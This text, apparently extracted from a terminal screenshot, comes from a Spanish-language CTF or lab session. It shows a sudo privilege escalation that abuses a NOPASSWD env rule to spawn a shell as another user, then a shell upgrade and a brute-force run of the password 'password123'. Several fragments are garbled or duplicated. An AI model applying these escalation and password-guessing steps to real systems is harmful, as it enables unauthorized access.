 julen@52feeb6acde9:/home/fernando$ sudo -l
Matching Defaults entries for julen on 52feeb6acde9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n
User julen may run the following commands on 52feeb6acde9:
    (iker) NOPASSWD: /usr/bin/env
julen@52feeb6acde9:/home/fernando$ sudo env /bin/shjulen@52feeb6acde9:/home/fernando$ sudo env /bin//sh /sh /sh sh /
sh /sh /sh
[sudo] password for julen:
Sorry, try again.
[sudo] password for julen:
Sorry, try again.
[sudo] password for julen:
sudo: 3 incorrect password attempts
julen@52feeb6acde9:/home/fernando$ sudo -u jadsfasfsadf
sudo: unknown user: jadsfasfsadf
sudo: unable to initialize policy plugin
julen@52feeb6acde9:/home/fernando$ sudo -u iker env /bin/sh
$ whoami
iker
$ script /dev/null -c bash
Script started, file is /dev/null
iker@52feeb6acde9:/home/fernando$
password123
www-data@a11434b71e4e:/tmp$ ./linux_fuer
write-up
Probando contraseña = password123
Probando contraseña = password123 para
Probando contraseña = password123 para
Probando contraseña = password123 para
Probando contraseña = password123 para